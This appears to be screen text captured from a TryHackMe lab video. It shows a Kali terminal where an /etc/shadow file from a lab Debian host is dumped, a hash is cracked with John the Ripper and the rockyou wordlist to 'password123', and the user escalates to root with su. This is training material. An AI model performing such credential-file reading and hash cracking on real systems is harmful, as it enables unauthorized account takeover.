 15:31
13/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home
Kali
(user) 10.10.111.116 — Konsole
File Edit View Bookmarks Settings Help
(user) 10.10.111.116
sync:*:17298:0:99999:7:::
games:*:17298:0:99999:7:::
man:*:17298:0:99999:7:::
lp:*:17298:0:99999:7:::
mail:*:17298:0:99999:7:::
news:*:17298:0:99999:7:::
uucp:*:17298:0:99999:7:::
proxy:*:17298:0:99999:7:::
www-data:*:17298:0:99999:7:::
backup:*:17298:0:99999:7:::
list:*:17298:0:99999:7:::
irc:*:17298:0:99999:7:::
gnats:*:17298:0:99999:7:::
nobody:*:17298:0:99999:7:::
libuuid:!:17298:0:99999:7:::
Debian-exim:!:17298:0:99999:7:::
sshd:*:17298:0:99999:7:::
user:$6$M1tQjkeb$M1A/ArH4JeyF1zBJPLQ.TZQR1locUlz0wIZsoY6aDOZRFrYir
statd:*:17299:0:99999:7:::
mysql:!:18133:0:99999:7:::
user@debian:/tmp$ su root
Password:
root@debian:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/tmp#
TryHackMe : zsh
(motasem kali)-[~]
$ ls
Desktop Downloads Pictures Templates
Documents Music Public Videos
(motasem kali)-[~]
$ cd Desktop/TryHackMe
(motasem kali)-[~/Desktop/TryHackMe]
$ nano hash-5.txt
(motasem kali)-[~/Desktop/TryHackMe]
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash-5.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2
4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
password123 (?)
1g 0:00:00:00 DONE (2021-08-13 08:30) 1.204g/s 1696p/s 1696c/s 1696C/s
cuties..tagged
Use the "--show" option to display all of the cracked passwords reliabl
y
Session completed
(motasem kali)-[~/Desktop/TryHackMe]
$
- : sudo openvpn
(user) 10.10.111.116
(user) 10.10.111.116 — Konsole
8:31 AM
8/13/21
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.